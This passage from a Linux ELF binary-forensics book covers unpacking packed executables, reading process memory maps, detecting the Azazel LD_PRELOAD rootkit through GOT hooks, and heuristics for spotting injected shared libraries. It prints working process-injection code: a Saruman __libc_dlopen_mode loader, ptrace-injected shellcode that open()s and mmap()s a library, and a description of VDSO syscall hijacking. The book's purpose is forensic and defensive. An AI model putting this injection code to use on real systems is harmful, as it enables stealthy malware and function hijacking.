A very general algorithm can be used that tends to work on simple protectors, especially if they do not incorporate any anti-debugging techniques.
0x400000) and locate its data segment by using the program headers from the newly found text segment.A good example of this simple technique can be demonstrated with Quenya, the 32-bit ELF manipulation software that I coded in 2008.
The following are the program headers of a packed executable:
$ readelf -l test.packed Elf file type is EXEC (Executable file) Entry point 0xc0c500 There are 2 program headers, starting at offset 52 Program Headers: Type Offset VirtAddr PhysAddr FileSiz MemSiz Flg Align LOAD 0x000000 0x00c01000 0x00c01000 0x0bd03 0x0bd03 R E 0x1000 LOAD 0x000f94 0x08063f94 0x08063f94 0x00000 0x00000 RW 0x1000
We can see that the stub begins at 0xc01000, and Quenya will presume that the real text segment is at the expected address for a 32-bit ELF executable: 0x8048000.
Here is Quenya using its unpack feature to decompress test.packed:
$ quenya Welcome to Quenya v0.1 -- the ELF modification and analysis tool Designed and maintained by ElfMaster Type 'help' for a list of commands [Quenya v0.1@workshop] unpack test.packed test.unpacked Text segment size: 48387 bytes [+] Beginning analysis for executable reconstruction of process image (pid: 2751) [+] Getting Loadable segment info... [+] Found loadable segments: text segment, data segment [+] text_vaddr: 0x8048000 text_offset: 0x0 [+] data_vaddr: 0x8062ef8 data_offset: 0x19ef8 [+] Dynamic segment location successful [+] PLT/GOT Location: Failed [+] Could not locate PLT/GOT within dynamic segment; attempting to skip PLT patches... Opening output file: test.unpacked Successfully created executable
As we can see, the Quenya unpack feature has allegedly unpacked the UPX packed executable. We can verify this by simply looking at the program headers of the unpacked executable:
readelf -l test.unpacked
Elf file type is EXEC (Executable file)
Entry point 0x804c041
There are 9 program headers, starting at offset 52
Program Headers:
Type Offset VirtAddr PhysAddr FileSiz MemSiz Flg Align
PHDR 0x000034 0x08048034 0x08048034 0x00120 0x00120 R E 0x4
INTERP 0x000154 0x08048154 0x08048154 0x00013 0x00013 R 0x1
[Requesting program interpreter: /lib/ld-linux.so.2]
LOAD 0x000000 0x08048000 0x08048000 0x19b80 0x19b80 R E 0x1000
LOAD 0x019ef8 0x08062ef8 0x08062ef8 0x00448 0x0109c RW 0x1000
DYNAMIC 0x019f04 0x08062f04 0x08062f04 0x000f8 0x000f8 RW 0x4
NOTE 0x000168 0x08048168 0x08048168 0x00044 0x00044 R 0x4
GNU_EH_FRAME 0x016508 0x0805e508 0x0805e508 0x00744 0x00744 R 0x4
GNU_STACK 0x000000 0x00000000 0x00000000 0x00000 0x00000 RW 0x10
GNU_RELRO 0x019ef8 0x08062ef8 0x08062ef8 0x00108 0x00108 R 0x1Notice that the program headers are completely different from the ones we looked at previously when the executable was still packed. This is because we are no longer looking at the stub executable. We are looking at the executable that was compressed inside the stub. The unpacking technique we used is very generic and not very effective for more complicated protection schemes, but helps beginners gain an understanding into the process of reversing protected binaries.
Since this book tries to focus on the anatomy of the ELF format, and the concepts behind analysis and patching techniques, we are less focused on which of the fancy tools to use. The very famous IDA Pro software has a well-deserved reputation. It is hands down the best disassembler and decompiler available to the public. It is expensive though, and unless you can afford a license, you may have settle for something a little less effective, such as Hopper. IDA Pro is quite complicated and requires an entire book unto itself, but in order to properly understand and use IDA Pro for ELF binaries, it is good to first understand the concepts taught in this book, which can then be applied when using IDA pro to reverse-engineer software.
In this chapter, you learned the fundamentals of ELF binary analysis. You examined the procedures involved in identifying various types of virus infection, function hijacking, and binary protection. This chapter will serve you well in the beginner to intermediate phases of ELF binary analysis: what to look for and how to identify it. In the following chapters, you will cover similar concepts, such as analyzing process memory for identifying anomalies such as backdoors and memory-resident viruses.
For those interested in knowing how the methods described in this chapter could be used in the development of an anti-virus or detection software, there do exist some tools I have designed that use similar heuristics to those described in this chapter for detecting ELF infections. One of these tools is called AVU and was mentioned with a download link in Chapter 4, ELF Virus Technology – Linux/Unix Viruses. Another one is named Arcana and is still private. I have not personally seen any public products on the market though that use these types of heuristics on ELF binaries, although such tools are sorely needed to aid Linux binary forensics. In Chapter 8, ECFS – Extended Core File Snapshot Technology, we will explore ECFS, which is a technology I have been working on to help improve some of the areas where forensics capabilities are lacking, especially as it pertains to process memory forensics.
In the previous chapter, we examined the key methods and ways to approach the analysis of an ELF binary in Linux, especially when concerning malware, and ways to detect the presence of a parasite within executable code.
Just as an attacker may patch a binary on disk, they may also patch a running program in memory to achieve similar goals, while avoiding being detected by programs that look for file modification, such as a tripwire. This sort of hot patching of a process image can be used to hijack functions, inject shared libraries, execute parasite shellcode, and so on. These types of infections are often the components needed for memory-resident backdoors, viruses, key loggers, and hidden processes.
An attacker can run sophisticated programs that will run cloaked within an existing process address space. This has been demonstrated with Saruman v0.1, which is available at http://www.bitlackeys.org/#saruman.
The examination of a process image when performing forensics or runtime analysis is rather similar to looking at a regular ELF binary. There are more segments and overall moving pieces in a process address space, and the ELF executable will undergo some changes, such as runtime relocations, segment alignment, and .bss expansion.
However, in reality, the investigation steps are very similar for an ELF executable and an actual running program. The running program was initially created by the ELF images that are loaded into the address space. Therefore, understanding the ELF format will help understand how a process looks in memory.
One important file on any Linux system is the /proc/$pid/maps file. This file shows the entire process address space of a running program, and it is something that I often parse in order to determine the location of certain files or memory mappings within a process.
On Linux kernels that have the Grsecurity patches, there is a kernel option called
GRKERNSEC_PROC_MEMMAP that, if enabled, will zero out the /proc/$pid/maps file so that you cannot see the address space values. This makes parsing a process from the outside a bit more difficult, and you must rely on other techniques such as parsing the ELF headers and going from there.
Here's an example of the process memory layout of the hello_world program:
$ cat /proc/`pidof hello_world`/maps 00400000-00401000 r-xp 00000000 00:1b 8126525 /home/ryan/hello_world 00600000-00601000 r--p 00000000 00:1b 8126525 /home/ryan/hello_world 00601000-00602000 rw-p 00001000 00:1b 8126525 /home/ryan/hello_world 0174e000-0176f000 rw-p 00000000 00:00 0 [heap] 7fed9c5a7000-7fed9c762000 r-xp 00000000 08:01 11406096 /lib/x86_64-linux-gnu/libc-2.19.so 7fed9c762000-7fed9c961000 ---p 001bb000 08:01 11406096 /lib/x86_64-linux-gnu/libc-2.19.so 7fed9c961000-7fed9c965000 r--p 001ba000 08:01 11406096 /lib/x86_64-linux-gnu/libc-2.19.so 7fed9c965000-7fed9c967000 rw-p 001be000 08:01 11406096 /lib/x86_64-linux-gnu/libc-2.19.so 7fed9c967000-7fed9c96c000 rw-p 00000000 00:00 0 7fed9c96c000-7fed9c98f000 r-xp 00000000 08:01 11406093 /lib/x86_64-linux-gnu/ld-2.19.so 7fed9cb62000-7fed9cb65000 rw-p 00000000 00:00 0 7fed9cb8c000-7fed9cb8e000 rw-p 00000000 00:00 0 7fed9cb8e000-7fed9cb8f000 r--p 00022000 08:01 11406093 /lib/x86_64-linux-gnu/ld-2.19.so 7fed9cb8f000-7fed9cb90000 rw-p 00023000 08:01 11406093 /lib/x86_64-linux-gnu/ld-2.19.so 7fed9cb90000-7fed9cb91000 rw-p 00000000 00:00 0 7fff0975f000-7fff09780000 rw-p 00000000 00:00 0 [stack] 7fff097b2000-7fff097b4000 r-xp 00000000 00:00 0 [vdso] ffffffffff600000-ffffffffff601000 r-xp 00000000 00:00 0 [vsyscall]
The preceding maps file output shows the process address space of a very simple Hello World program. Let's go over it in several chunks, explaining each part.
The first three lines are the memory mappings for the executable itself. This is quite obvious because it shows the executable path at the end of the file mapping:
00400000-00401000 r-xp 00000000 00:1b 8126525 /home/ryan/hello_world 00600000-00601000 r--p 00000000 00:1b 8126525 /home/ryan/hello_world 00601000-00602000 rw-p 00001000 00:1b 8126525 /home/ryan/hello_world
We can see that:
The heap is typically grown right after the data segment. Before ASLR existed, it was extended from the end of the data segment address. Nowadays, the heap segment is randomly memory-mapped, but it can be found in the maps file right after the end of the data segment:
0174e000-0176f000 rw-p 00000000 00:00 0 [heap]
There are also anonymous memory mappings that may be created when a call to malloc() requests a chunk of memory that exceeds MMAP_THRESHOLD in size. These types of anonymous memory segments will not be marked with the [heap] label.
The next four lines are the memory mappings for the shared library, libc-2.19.so. Notice that there is a memory mapping marked with no permissions between the text and data segments. This is simply for occupying space in that area so that no other arbitrary memory mappings may be created to use the space between the text and data segments:
7fed9c5a7000-7fed9c762000 r-xp 00000000 08:01 11406096 /lib/x86_64-linux-gnu/libc-2.19.so 7fed9c762000-7fed9c961000 ---p 001bb000 08:01 11406096 /lib/x86_64-linux-gnu/libc-2.19.so 7fed9c961000-7fed9c965000 r--p 001ba000 08:01 11406096 /lib/x86_64-linux-gnu/libc-2.19.so 7fed9c965000-7fed9c967000 rw-p 001be000 08:01 11406096 /lib/x86_64-linux-gnu/libc-2.19.so
In addition to regular shared libraries, there is the dynamic linker, which is also technically a shared library. We can see that it is mapped to the address space by looking at the file mappings right after the libc mappings:
7fed9c96c000-7fed9c98f000 r-xp 00000000 08:01 11406093 /lib/x86_64-linux-gnu/ld-2.19.so 7fed9cb62000-7fed9cb65000 rw-p 00000000 00:00 0 7fed9cb8c000-7fed9cb8e000 rw-p 00000000 00:00 0 7fed9cb8e000-7fed9cb8f000 r--p 00022000 08:01 11406093 /lib/x86_64-linux-gnu/ld-2.19.so 7fed9cb8f000-7fed9cb90000 rw-p 00023000 08:01 11406093 /lib/x86_64-linux-gnu/ld-2.19.so 7fed9cb90000-7fed9cb91000 rw-p 00000000 00:00 0
At the end of the maps file, you will see the stack segment, followed by VDSO (short for Virtual Dynamic Shared Object) and vsyscall:
7fff0975f000-7fff09780000 rw-p 00000000 00:00 0 [stack] 7fff097b2000-7fff097b4000 r-xp 00000000 00:00 0 [vdso] ffffffffff600000-ffffffffff601000 r-xp 00000000 00:00 0 [vsyscall]
VDSO is used by glibc to invoke certain system calls that are frequently called and would otherwise create a performance issue. VDSO helps speed this up by executing certain syscalls in userland. The vsyscall page is deprecated on x86_64, but on 32-bit, it accomplishes the same thing as VDSO.
What the process looks like
There are many rootkits, viruses, backdoors, and other tools out there that can be used to infect a system's userland memory. We will now name and describe a few of these.
LD_PRELOAD injection userland rootkit for Linux that is based on its predecessor rootkit named Jynx. LD_PRELOAD rootkits will preload a shared object into the program that you want to infect. Typically, such a rootkit will hijack functions such as open, read, write, and so on. These hijacked functions will show up as PLT hooks (modified GOT). For more information, visit https://github.com/chokepoint/azazel.sshd_fucker is the software that comes with the Phrack 59 paper Runtime process infection. The software infects the sshd process and hijacks PAM functions that usernames and passwords are passed through. For more information, visit http://phrack.org/issues/59/8.htmlWhat does process infection mean? For our purposes, it means describing ways of injecting code into a process, hijacking functions, hijacking control flow, and anti-forensics tricks to make analysis more difficult. Many of these techniques were covered in Chapter 4, ELF Virus Technology – Linux/Unix Viruses, but we will recapitulate some of these here.
ptrace() system call and shellcode that uses either the mmap() or __libc_dlopen_mode() function to load the shared library file. A shared object might not be a shared object at all; it may be a PIE executable, as with the Saruman infection technique, which is a form of anti-forensics for allowing a program to run inside of an existing process address space. This technique is what I call process cloaking.ptrace(), such as GDB) can be used to inject shellcode into the process, which in turn memory-maps the object file to the memory.ET_DYN and ET_REL files) into the process.jmp instruction that transfers control to a malicious function. This can be detected easily by scanning the initial byte code in every function.ptrace(PTRACE_SYSCALL, …) to locate this code and then replace the %rax register with the system call number that they want to invoke. This allows a clever attacker to invoke any system call that they want to in a process without having to inject shellcode. Check out this paper I wrote in 2009; it describes the technique in detail at http://vxheaven.org/lib/vrn00.html.I think that the most prevalent type of process infection is DLL injection, also known as .so injection. It is a clean and effective solution that suits the needs of most attackers and runtime malware. Let's take a look at an infected process, and I will highlight the ways in which we can identify parasite code.
Our infected process is a simple test program named ./host that is infected with the Azazel userland rootkit. Azazel is the newer version of the popular Jynx rootkit. Both of these rootkits rely on LD_PRELOAD to load a malicious shared library that hijacks various glibc shared library functions. We will inspect the infected process using various GNU tools and the Linux environment, such as the /proc filesystem.
The first step while analyzing a process is to map out the address space. The most straightforward way to do this is by looking at the /proc/<pid>/maps file. We want to take note of any strange file mappings and segments with odd permissions. Also in our case, we may need to check the stack for environment variables, so we will want to take note of its location in memory.
Here's an example of memory mappings of an infected process ./host:
$ cat /proc/`pidof host`/maps 00400000-00401000 r-xp 00000000 00:24 5553671 /home/user/git/azazel/host 00600000-00601000 r--p 00000000 00:24 5553671 /home/user/git/azazel/host 00601000-00602000 rw-p 00001000 00:24 5553671 /home/user/git/azazel/host 0066c000-0068d000 rw-p 00000000 00:00 0 [heap] 3001000000-3001019000 r-xp 00000000 08:01 11406078 /lib/x86_64-linux-gnu/libaudit.so.1.0.0 3001019000-3001218000 ---p 00019000 08:01 11406078 /lib/x86_64-linux-gnu/libaudit.so.1.0.0 3001218000-3001219000 r--p 00018000 08:01 11406078 /lib/x86_64-linux-gnu/libaudit.so.1.0.0 3001219000-300121a000 rw-p 00019000 08:01 11406078 /lib/x86_64-linux-gnu/libaudit.so.1.0.0 300121a000-3001224000 rw-p 00000000 00:00 0 3003400000-300340d000 r-xp 00000000 08:01 11406085 /lib/x86_64-linux-gnu/libpam.so.0.83.1 300340d000-300360c000 ---p 0000d000 08:01 11406085 /lib/x86_64-linux-gnu/libpam.so.0.83.1 300360c000-300360d000 r--p 0000c000 08:01 11406085 /lib/x86_64-linux-gnu/libpam.so.0.83.1 300360d000-300360e000 rw-p 0000d000 08:01 11406085 /lib/x86_64-linux-gnu/libpam.so.0.83.1 7fc30ac7f000-7fc30ac81000 r-xp 00000000 08:01 11406070 /lib/x86_64-linux-gnu/libutil-2.19.so 7fc30ac81000-7fc30ae80000 ---p 00002000 08:01 11406070 /lib/x86_64-linux-gnu/libutil-2.19.so 7fc30ae80000-7fc30ae81000 r--p 00001000 08:01 11406070 /lib/x86_64-linux-gnu/libutil-2.19.so 7fc30ae81000-7fc30ae82000 rw-p 00002000 08:01 11406070 /lib/x86_64-linux-gnu/libutil-2.19.so 7fc30ae82000-7fc30ae85000 r-xp 00000000 08:01 11406068 /lib/x86_64-linux-gnu/libdl-2.19.so 7fc30ae85000-7fc30b084000 ---p 00003000 08:01 11406068 /lib/x86_64-linux-gnu/libdl-2.19.so 7fc30b084000-7fc30b085000 r--p 00002000 08:01 11406068 /lib/x86_64-linux-gnu/libdl-2.19.so 7fc30b085000-7fc30b086000 rw-p 00003000 08:01 11406068 /lib/x86_64-linux-gnu/libdl-2.19.so 7fc30b086000-7fc30b241000 r-xp 00000000 08:01 11406096 /lib/x86_64-linux-gnu/libc-2.19.so 7fc30b241000-7fc30b440000 ---p 001bb000 08:01 11406096 /lib/x86_64-linux-gnu/libc-2.19.so 7fc30b440000-7fc30b444000 r--p 001ba000 08:01 11406096 /lib/x86_64-linux-gnu/libc-2.19.so 7fc30b444000-7fc30b446000 rw-p 001be000 08:01 11406096 /lib/x86_64-linux-gnu/libc-2.19.so 7fc30b446000-7fc30b44b000 rw-p 00000000 00:00 0 7fc30b44b000-7fc30b453000 r-xp 00000000 00:24 5553672 /home/user/git/azazel/libselinux.so 7fc30b453000-7fc30b652000 ---p 00008000 00:24 5553672 /home/user/git/azazel/libselinux.so 7fc30b652000-7fc30b653000 r--p 00007000 00:24 5553672 /home/user/git/azazel/libselinux.so 7fc30b653000-7fc30b654000 rw-p 00008000 00:24 5553672 /home/user/git/azazel/libselinux.so 7fc30b654000-7fc30b677000 r-xp 00000000 08:01 11406093 /lib/x86_64-linux-gnu/ld-2.19.so 7fc30b847000-7fc30b84c000 rw-p 00000000 00:00 0 7fc30b873000-7fc30b876000 rw-p 00000000 00:00 0 7fc30b876000-7fc30b877000 r--p 00022000 08:01 11406093 /lib/x86_64-linux-gnu/ld-2.19.so 7fc30b877000-7fc30b878000 rw-p 00023000 08:01 11406093 /lib/x86_64-linux-gnu/ld-2.19.so 7fc30b878000-7fc30b879000 rw-p 00000000 00:00 0 7fff82fae000-7fff82fcf000 rw-p 00000000 00:00 0 [stack] 7fff82ffb000-7fff82ffd000 r-xp 00000000 00:00 0 [vdso] ffffffffff600000-ffffffffff601000 r-xp 00000000 00:00 0 [vsyscall]
The areas of interest and concern are highlighted in the preceding output of the maps file for the process of ./host. In particular, notice the shared library with the /home/user/git/azazel/libselinux.so path. This should immediately grab your attention because the path is not the standard shared library path and it has the name libselinux.so, which is traditionally stored with all other shared libraries (that is, /usr/lib).
This could indicate possible shared library injection (also known as the ET_DYN injection), which would mean that this is not the authentic libselinux.so library. The first thing that we might check for in this case is the LD_PRELOAD environment variable to see whether it was used to
preload the libselinux.so library.
The environment variables for a program are stored near the bottom of the stack at the beginning of a program's runtime. The bottom of the stack is actually the highest address (the beginning of the stack), since the stack grows into smaller addresses on the x86 architecture. Based on the output from /proc/<pid>/maps, we can get the location of the stack:
STACK_TOP STACK_BOTTOM 7fff82fae000 - 7fff82fcf000
So, we want to check the stack from 0x7fff82fcf000 onward. Using GDB, we can attach to the process and quickly locate the environment variables on the stack by using the x/s <address> command, which tells GDB to view the memory in ASCII format. The x/4096s <address> command does the same thing but reads from 4,096 bytes of data.
We can safely presume that the environment variables will be in the first 4,096 bytes of the stack, but since the stack grows into lower addresses, we must start reading at <stack_bottom> - 4096.
Here's an example of using GDB to read environment variables on a stack:
$ gdb -q attach `pidof host`
$ x/4096s (0x7fff82fcf000 – 4096)
… scroll down a few pages …
0x7fff82fce359: "./host"
0x7fff82fce360: "LD_PRELOAD=./libselinux.so"
0x7fff82fce37b: "XDG_VTNR=7"
---Type <return> to continue, or q <return> to quit---
0x7fff82fce386: "XDG_SESSION_ID=c2"
0x7fff82fce398: "CLUTTER_IM_MODULE=xim"
0x7fff82fce3ae: "SELINUX_INIT=YES"
0x7fff82fce3bf: "SESSION=ubuntu"
0x7fff82fce3ce: "GPG_AGENT_INFO=/run/user/1000/keyring-jIVrX2/gpg:0:1"
0x7fff82fce403: "TERM=xterm"
0x7fff82fce40e: "SHELL=/bin/bash"
… truncated …As we can see from the preceding output, we have verified that LD_PRELOAD was used to preload libselinux.so into the process. This means that any glibc functions within the program that have the same name as any functions in the preloaded shared library will be overridden and effectively hijacked by the ones in libselinux.so.
In other words, if the ./host program calls the fopen function from glibc and libselinux.so contains its own version of fopen, then that is the fopen function that will be stored in the PLT/GOT (the .got.plt section) and used instead of the glibc version. This leads us to the next indicated item—detecting function hijacking in the PLT/GOT (the PLT's global offset table).
Before checking the PLT/GOT that is in the ELF section called .got.plt (which is in the data segment of the executable), let's see which functions in the ./host program have relocations for the PLT/GOT. Remember from the chapter on ELF internals that the relocation entries for the global offset table are of the <ARCH>_JUMP_SLOT type. Refer to the ELF(5) manual for details.
The relocation type for the PLT/GOT is called <ARCH>_JUMP_SLOT because they are just that—jump slots. They contain function pointers that the PLT uses with jmp instructions to transfer control to the destination function. The actual relocation types are named X86_64_JUMP_SLOT, i386_JUMP_SLOT, and so on depending on the architecture.
Here's an example of identifying shared library functions:
$ readelf -r host Relocation section '.rela.plt' at offset 0x418 contains 7 entries: 000000601018 000100000007 R_X86_64_JUMP_SLO 0000000000000000 unlink + 0 000000601020 000200000007 R_X86_64_JUMP_SLO 0000000000000000 puts + 0 000000601028 000300000007 R_X86_64_JUMP_SLO 0000000000000000 opendir + 0 000000601030 000400000007 R_X86_64_JUMP_SLO 0000000000000000 __libc_start_main+0 000000601038 000500000007 R_X86_64_JUMP_SLO 0000000000000000 __gmon_start__+0 000000601040 000600000007 R_X86_64_JUMP_SLO 0000000000000000 pause + 0 000000601048 000700000007 R_X86_64_JUMP_SLO 0000000000000000 fopen + 0
We can see that there are several well-known glibc functions being called. It is possible that some or all of these are being hijacked by the imposture shared library libselinux.so.
From the readelf output that displays the PLT/GOT entries in the ./host executable, we can see the address of each symbol. Let's take a look at the global offset table in the memory for the following symbols: fopen, opendir, and unlink. It is possible that these have been hijacked and no longer point to the libc.so library.
Here's an example of the GDB output displaying the GOT values:
(gdb) x/gx 0x601048 0x601048 <fopen@got.plt>: 0x00007fc30b44e609 (gdb) x/gx 0x601018 0x601018 <unlink@got.plt>: 0x00007fc30b44ec81 (gdb) x/gx 0x601028 0x601028 <opendir@got.plt>: 0x00007fc30b44ed77
A quick look at the executable memory region of the selinux.so shared library shows us that the addresses displayed in the GOT by GDB point to functions within selinux.so and not libc.so:
7fc30b44b000-7fc30b453000 r-xp /home/user/git/azazel/libselinux.so
With this particular malware (Azazel), the malicious shared library was preloaded using LD_PRELOAD, which made verifying the library as suspicious an easy task. This is not always the case, as many forms of malware will inject the shared library via ptrace() or shellcode that uses either mmap() or __libc_dlopen_mode(). The heuristics for determining whether or not a shared library has been injected will be detailed in the next section.
As we just demonstrated, detecting shared libraries that have been preloaded with LD_PRELOAD is rather simple. What about shared libraries that were injected into a remote process? Or in other words, shared objects that were inserted into a pre-existing process? It is important to know whether or not a shared library was maliciously injected if we want to be able to take the next step and detect PLT/GOT hooks. First, we must identify all the ways in which a shared library can be injected into a remote process, as we briefly discussed in section 7.2.2.
Let's look at a concrete example of how this might be accomplished. Here is some example code from Saruman that injects PIE executables into a process.
Using the readelf utility, we can see that in the standard C library (libc.so.6), there exists a function named __libc_dlopen_mode. This function actually accomplishes the same thing as the dlopen function, which is not resident in libc. This means that with any process that uses libc, we can get the dynamic linker to load whatever ET_DYN object we want to, while also automatically handling all the relocation patches.
It is rather common for attackers to use this function to load ET_DYN objects into a process:
$ readelf -s /lib/x86_64-linux-gnu/libc.so.6 | grep dlopen 2128: 0000000000136160 146 FUNC GLOBAL DEFAULT 12 __libc_dlopen_mode@@GLIBC_PRIVATE
The following code is in C, but when compiled into machine code, it can be used as shellcode that we inject into the process using ptrace:
#define __RTLD_DLOPEN 0x80000000 //glibc internal dlopen flag emulates dlopen behaviour
__PAYLOAD_KEYWORDS__ void * dlopen_load_exec(const char *path, void *dlopen_addr)
{
void * (*libc_dlopen_mode)(const char *, int) = dlopen_addr;
void *handle = (void *)0xfff; //initialized for debugging
handle = libc_dlopen_mode(path, __RTLD_DLOPEN|RTLD_NOW|RTLD_GLOBAL);
__RETURN_VALUE__(handle);
__BREAKPOINT__;
}Notice that one of the arguments is void *dlopen_addr. Saruman locates the address to the __libc_dlopen_mode() function, which resides in libc.so. This is accomplished using a function for resolving symbols within the libc library.
There are many more details to the following code, and I would highly encourage you to check out Saruman. It is specifically for injecting executable programs that are compiled as ET_DYN objects, but as mentioned previously, the injection method will also work for shared libraries since they are also compiled as ET_DYN objects:
Elf64_Addr get_sym_from_libc(handle_t *h, const char *name)
{
int fd, i;
struct stat st;
Elf64_Addr libc_base_addr = get_libc_addr(h->tasks.pid);
Elf64_Addr symaddr;
if ((fd = open(globals.libc_path, O_RDONLY)) < 0) {
perror("open libc");
exit(-1);
}
if (fstat(fd, &st) < 0) {
perror("fstat libc");
exit(-1);
}
uint8_t *libcp = mmap(NULL, st.st_size, PROT_READ, MAP_PRIVATE, fd, 0);
if (libcp == MAP_FAILED) {
perror("mmap libc");
exit(-1);
}
symaddr = resolve_symbol((char *)name, libcp);
if (symaddr == 0) {
printf("[!] resolve_symbol failed for symbol '%s'\n", name);
printf("Try using --manual-elf-loading option\n");
exit(-1);
}
symaddr = symaddr + globals.libc_addr;
DBG_MSG("[DEBUG]-> get_sym_from_libc() addr of __libc_dl_*: %lx\n", symaddr);
return symaddr;
}To further demystify shared library injection, let me show you a much simpler technique that uses ptrace injected shellcode to open()/mmap() the shared library into the process address space. This technique is fine to use, but it requires that the malware manually handle all of the hot patching of relocations. The __libc_dlopen_mode() function handles all of this transparently with the help of the dynamic linker itself, so it is actually easier in the long run.
The following shellcode can be injected into an executable segment within a given process and then be executed using ptrace.
Note that this is the second time I've used this hand-written shellcode as an example in the book. I wrote it in 2008 for a 32-bit Linux system, and it was convenient to use as an example. Otherwise, I'm sure I would have written something new to demonstrate a more modern approach in x86_64 Linux:
_start:
jmp B
A:
# fd = open("libtest.so.1.0", O_RDONLY);
xorl %ecx, %ecx
movb $5, %al
popl %ebx
xorl %ecx, %ecx
int $0x80
subl $24, %esp
# mmap(0, 8192, PROT_READ|PROT_WRITE|PROT_EXEC, MAP_SHARED, fd, 0);
xorl %edx, %edx
movl %edx, (%esp)
movl $8192,4(%esp)
movl $7, 8(%esp)
movl $2, 12(%esp)
movl %eax,16(%esp)
movl %edx, 20(%esp)
movl $90, %eax
movl %esp, %ebx
int $0x80
# the int3 will pass control back the tracer
int3
B:
call A
.string "/lib/libtest.so.1.0"With PTRACE_POKETEXT to inject it and PTRACE_SETREGS to set %eip to the entry point of the shellcode, once the shellcode hits the int3 instruction, it will effectively pass the control back to your program that is performing the infection. This can then simply detach from the host process that is now infected with the shared library (/lib/libtest.so.1.0).
In some cases, such as on binaries that have PaX mprotect restrictions enabled (https://pax.grsecurity.net/docs/mprotect.txt), the ptrace system call cannot be used to inject shellcode into the text segment. This is because it is read-only, and the restrictions will also prevent marking the text segment writeable, so you cannot simply get around this. However, this can be circumvented in several ways, such as by setting the instruction pointer to __libc_dlopen_mode and storing the arguments to the function in registers (such as %rdi, %rsi, and so on). Alternatively, in the case of a 32-bit architecture, the arguments can be stored on the stack.
Another way is by manipulating the VDSO code that is present in most processes.
This technique is one that is demonstrated at http://vxheaven.org/lib/vrn00.html, but the general idea is simple. The VDSO code that is mapped to the process address space, as seen in the /proc/<pid>/maps output earlier in this chapter, contains code that invokes system calls via the syscall (for 64-bit) and sysenter (for 32-bit) instructions. The calling convention for system calls in Linux always places the system call number in the %eax/%rax register.
If an attacker uses ptrace(PTRACE_SYSCALL, …), they can quickly locate the syscall instruction in the VDSO code and replace the register values to invoke whichever system call is desired. If this is done carefully and done while restoring the original system call that was executing, then it will not cause the application to crash. The open and mmap system calls can be used to load an executable object such as ET_DYN or ET_REL into the process address space. Alternatively, they can be used to simply create an anonymous memory mapping that can store shellcode.
This is a code example in which the attacker takes advantage of this code on a 32-bit system:
fffe420 <__kernel_vsyscall>: ffffe420: 51 push %ecx ffffe421: 52 push %edx ffffe422: 55 push %ebp ffffe423: 89 e5 mov %esp,%ebp ffffe425: 0f 34 sysenter
The following is a code example in which the attacker takes advantage of this code on a 64-bit system:
ffffffffff700db8: b0 60 mov $0x60,%al ffffffffff700dba: 0f 05 syscall
The dynamic linker is the only legitimate way to bring a shared library into a process. Remember, however, that an attacker can use the __libc_dlopen_mode function, which invokes the dynamic linker to load an object. So how do we tell when the dynamic linker is doing legitimate work? There are three legitimate ways in which a shared object is mapped to a process by the dynamic linker.
Let's look at what we consider legitimate shared object loading:
DT_NEEDED entry in the executable program that corresponds to the shared library file.DT_NEEDED entries in order to load other shared libraries. This can be called transitive shared library loading.libdl.so, then it may use the dynamic loading functions to load libraries on the fly. The function for loading shared objects is named dlopen, and the function for resolving symbols is named dlsym.Now, let's take a look at the illegitimate ways in which a shared object can be loaded into a process, that is to say, by an attacker or a malware instance:
__libc_dlopen_mode function exists within libc.so (not libdl.so) and is not intended to be called by a program. It is actually marked as a GLIBC PRIVATE function. Most processes have libc.so, and this is therefore a function commonly used by attackers or malware to load arbitrary shared objects.VDSO manipulation. As we have already demonstrated, this technique can be used to execute arbitrary syscalls, and therefore it can be simple to memory-map a shared object with this method.open and mmap system calls.DT_NEEDED entries can be added by an attacker by overwriting the DT_NULL tag in the dynamic segment of an executable or shared library, thus being able to tell the dynamic linker to load whatever shared object they wish. This particular method was discussed in Chapter 6, ELF Binary Forensics in Linux, and it falls more into the topic of that chapter, but it may also be necessary when inspecting a suspicious process.Be sure to inspect the binary of a suspicious process, and verify that the dynamic segment doesn't appear suspicious. Refer to the Checking the dynamic segment for DLL injection traces section of Chapter 6, ELF Binary Forensics in Linux.
Now that we have a clear definition of legitimate versus illegitimate loading of shared objects, we can get into the discussion of heuristics for detecting when a shared library is legitimate or not.
Beforehand, it is worth noting again that LD_PRELOAD is commonly used for good as well as bad purposes, and the only sure-fire way of knowing this is by inspecting what the actual code that resides in the preloaded shared object does. Therefore, we will leave LD_PRELOAD out of the discussion on heuristics here.
In this section, I will describe the general principles behind detecting whether a shared library is legitimate or not. In Chapter 8, ECFS – Extended Core File Snapshot Technology, we will be discussing the ECFS technology, which actually incorporates these heuristics into its feature set.
For now, let's look at the principles only. We want to get a list of the shared libraries that are mapped to the process and then see which ones qualify for being legitimately loaded by the dynamic linker:
/proc/<pid>/maps file.Some maliciously injected shared libraries won't appear as file mappings because the attacker created anonymous memory mappings and then memcpy'd the shared object code into those memory regions. In the next chapter, we will see that ECFS can weed these more stealthy entities out as well. A scan can be done of each executable memory region that is anonymously mapped to see whether ELF headers exist, particularly those with the ET_DYN file type.
DT_NEEDED entry exists in the executable that corresponds to the shared library you are seeing. If one exists, then it is a legitimate shared library. After you have verified that a given shared library is legitimate, check that shared library's dynamic segment and enumerate the DT_NEEDED entries within it. Those corresponding shared libraries can also be marked as legitimate. This goes back to the concept of transitive shared object loading.PLT/GOT of the process's actual executable program. If there are any dlopen calls being used, then analyze the code to find any calls to dlopen. The dlopen calls may be passed arguments that can be inspected statically, like this for instance:void *handle = dlopen("somelib.so", RTLD_NOW);In such cases, the string will be stored as a static constant and will therefore be in the .rodata section of the binary. So, check whether the .rodata section (or wherever the string is stored) contains any strings that contain the shared library path you are trying to validate.
DT_NEEDED section and cannot be accounted for by any dlopen calls either, then that means it was either preloaded by LD_PRELOAD or injected by some other means. At this point, you should qualify the shared object as suspicious.Currently, there are not many great tools that are specifically for process memory analysis in Linux. This is the reason that I designed ECFS (discussed in Chapter 8, ECFS – Extended Core File Snapshot Technology). There are only a few tools I know of that can detect PLT/GOT overwrites, and each one of them essentially uses the same heuristics that we just discussed:
In most UNIX flavored OSes, a process can be delivered a signal so that it dumps a core file. A core file is essentially a snapshot of the process and its state right before it cored (crashed or dumped). A core file is a type of ELF file that is primarily made up of program headers and memory segments. They also contain a fair amount of notes in the PT_NOTE segment that describe file mappings, shared library paths, and other information.
A core file by itself is not especially useful for process memory forensics, but it may yield some results to the more astute analyst.
Here, we will infect a process with the azazel rootkit using the LD_PRELOAD environment variable, and then deliver an abort signal to the process so that we can capture a core dump for analysis.
